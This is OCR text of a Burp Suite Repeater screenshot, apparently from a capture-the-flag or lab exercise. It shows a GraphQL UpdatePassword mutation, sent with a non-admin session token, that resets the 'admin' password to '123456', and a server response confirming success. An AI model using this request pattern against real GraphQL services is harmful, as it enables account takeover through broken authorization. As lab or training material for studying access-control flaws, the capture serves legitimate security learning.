 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
2 × +
Send Cancel < > Target: http://104.248.169.117:31011 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: 104.248.169.117:31011
3 Content-Length: 186
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.5563.111 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://104.248.169.117:31011
8 Referer: http://104.248.169.117:31011/dashboard
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImhkdGhpbmgiLCJpc19hZG1pbiI6MC
wiaWF0IjoxNjc5NzU5OTgzfQ.e3K613Tq_nLXT9bEyh0k8jVmDxcQsKt-N3wDgGfUrGM
12 Connection: close
13
14 {
"query":
"mutation($username: String!, $password: String!) { UpdatePassword(username: $use
rname, password: $password) { message } }",
"variables":{
"username":"admin",
"password":"123456"
}
}
Search 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 72
5 Date: Sat, 25 Mar 2023 16:34:52 GMT
6 Connection: close
7
8 {
"data":{
"UpdatePassword":{
"message":"Password updated successfully!"
}
}
}
Search 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 5